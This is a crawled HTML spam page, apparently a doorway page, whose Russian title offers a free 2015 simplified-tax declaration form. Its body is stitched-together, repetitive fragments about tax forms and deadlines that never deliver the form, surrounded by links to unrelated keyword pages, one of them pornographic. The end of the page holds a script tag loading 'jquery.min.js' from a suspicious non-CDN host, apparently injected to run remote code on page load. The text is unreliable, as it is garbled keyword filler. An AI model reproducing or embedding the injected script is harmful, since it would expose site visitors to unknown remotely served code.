

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-nalogovaya-deklaraciya-uproschenka-2015-blank-skachat-besplatno.html
body_size: 3302
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Налоговая декларация упрощенка 2015 бланк скачать бесплатно - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Налоговая декларация упрощенка 2015 бланк скачать бесплатно</h2>
                            </header>
                            <p>Можно скачать бесплатно новую форму декларации по УСН за 2018 год. Форма КНД 1152017. Даны также сроки сдачи декларации по упрощенке. Декларация УСН для ИП и ООО за 2018 и 2019 год. Подробная инструкция по заполнению. Скачать и заполнить по образцу актуальный бланк 2019 года. Порядок и сроки. Программа «Упрощенка 24/7» настроила для вас персональный календарь. Зайдите в программу и проверьте все важные даты по сдаче отчетности, уплаты налогов и выплат работникам. 1/2/2019 · 10 Апреля 2019. Выкуп имущества казны: об исчислении НДС налоговыми агентами. Имущество, находящееся в собственности РФ, ее субъектов и муниципальных образований, может быть реализовано (передано) в пользу физических. 
Скачать образец бесплатно. Регистр налогового учета по НДФЛ Основное назначение регистра по НДФЛ – формирование показателей, необходимых для составления формы 2-НДФЛ. Для формирования документов на регистрацию ИП вы можете воспользоваться бесплатным онлайн-сервисом непосредственно на нашем сайте. С его помощью вы сможете оформить пакет документов, соответствующий всем. Бухгалтерский баланс в 2018 году, как и в предыдущие годы, от компаний ждут две службы: налоговая и статистическая. 1. Освобождение от единого налога на период отпуска применимо лишь к плательщикам первой и второй групп, которые не используют труд наемных сотрудников. Если предприниматель отработал себе в убыток, то есть, получил доход в 100 тысяч рублей, а потратил 200 тыс., то все равно придется перечислить в бюджет 1% или 1000 рублей. Можно скачать бесплатно новую форму декларации по УСН за 2018 год. Форма КНД 1152017. Даны также. Декларация УСН для ИП и ООО за 2018 и 2019 год. Подробная инструкция по заполнению. Скачать. Программа Упрощенка 24/7 настроила для вас персональный календарь. Зайдите. 
ТОП статьи. Скачать бесплатно бухгалтерские программы Бухсофт Предприятие ИП Упрощенная. Скачать образец бесплатно. Регистр налогового учета по НДФЛ Основное назначение регистра. Как зарегистрироваться в качестве ИП в 2019 году? Подробная пошаговая инструкция. Заполнение баланс за 2018 год – Адвокат. ii 1240 Финансовые вложения (за исключением денежных. Группа. Ограничения. Разрешенные виды деятельности. Ставка единого налога в 2019 году. Второе условие. Лимит по основным средствам должен быть менее 150 миллионов рублей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-kall-of-dutti-gost.html">Калл оф дутти гост</a></li>
                                <li><a href="rsulg-zapusk-ps2-na-ps3.html">Запуск пс2 на пс3</a></li>
                                <li><a href="rsulg-404-avtobus-aviagorodok-domodedovskaya-raspisanie.html">404 автобус авиагородок домодедовская расписание</a></li>
                                <li><a href="rsulg-reshenie-tekstovyh-zadach-fakultativ-2-klass-skachat.html">Решение текстовых задач факультатив 2 класс скачать</a></li>
                                <li><a href="rsulg-kontrakt-ks-go-simulyator.html">Контракт кс го симулятор</a></li>
                                <li><a href="rsulg-zhestkiy-disk-vosstanovlenie.html">Жесткий диск восстановление</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-poly-bridge-poslednyaya-versiya-skachat.html">Poly bridge последняя версия скачать</a></li>
                                            <li><a href="rsulg-sila-voli-kniga-skachat.html">Сила воли книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-prohozhdenie-kayf-layf-2-istoriya-zhorika.html">Прохождение кайф лайф 2 история жорика</a></li>
                                            <li><a href="rsulg-lyubitelskie-porno-filmy-torrent.html">Любительские порно фильмы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-ya-snova-otkryvayu-dveri-v-klass-skachat.html">Я снова открываю двери в класс скачать</a></li>
                                            <li><a href="rsulg-obrazec-trudovogo-dogovora-s-operatorom-gazovoy-kotelnoy.html">Образец трудового договора с оператором газовой котельной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-telefonnyy-apparat-spektr-201-shema.html">Телефонный аппарат спектр 201 схема</a></li>
                                            <li><a href="rsulg-minus-notr-dam-luna.html">Минус нотр дам луна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
